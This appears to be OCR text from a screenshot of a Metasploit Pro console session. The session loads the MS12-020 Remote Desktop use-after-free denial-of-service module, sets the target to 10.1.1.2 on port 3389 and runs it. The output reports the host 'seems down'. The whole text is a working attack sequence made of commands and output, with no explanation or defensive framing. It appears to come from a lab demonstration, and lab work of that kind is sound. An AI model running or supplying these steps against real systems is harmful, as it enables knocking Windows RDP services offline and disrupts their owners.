 Metasploit Pro Console
File Edit View Help
+ -- --=[ 1141 exploits - 720 auxiliary - 194 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
[*] Successfully loaded plugin: pro
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set rhost 10.1.1.2
rhost => 10.1.1.2
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 10.1.1.2:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.1.1.2:3389 - 210 bytes sent
[*] 10.1.1.2:3389 - Checking RDP status...
[+] 10.1.1.2:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
Ready 25x80